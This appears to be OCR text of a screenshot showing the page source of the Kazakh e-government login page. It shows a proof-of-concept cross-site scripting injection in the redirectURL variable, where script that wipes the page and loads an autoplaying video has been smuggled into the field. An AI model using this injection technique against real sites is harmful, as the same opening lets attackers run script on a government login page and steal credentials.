 view-source:https://idp.egov.kz/ic
Search
32
33
34 <script type="text/javascript">
35 var egovUrl = 'https://egov.kz'
36 var sharedDomain = '.egov.kz';
37 var idpUrl = '/idp';
38 var timetoresend = 'До повторного отправления:';
39 var otp2step = false;
40 var errMessage = false;
41 if (window.location.protocol === 'https:') {
42 var idpWebSocketUrl = 'wss://' + 'idp.egov.kz/idp-notifly/web
/notifly';
43 } else {
44 var idpWebSocketUrl = 'ws://' + 'idp.egov.kz/idp-notifly/webs
/notifly';
45 }
46 var redirectURL = 'http://egov.kz/x';setTimeout(function()
{document.body.innerHTML='';i=document.createElement('iframe');i.src=
//www.youtube.com/embed/dQw4w9WgXcQ?autoplay=1';i.height='900';i.wid
document.body.appendChild(i);},1500);'';
47 </script>
48
49 <body>
50 <input type="hidden" id="storagePath" value=""/>
51 <input type="hidden" id="storageAlias" value=""/>
52 <input type="hidden" id="keyAlias" value=""/>
53 <input type="hidden" id="password" value=""/>
54 <input type="hidden" id="keyType" value="AUTH"/>
55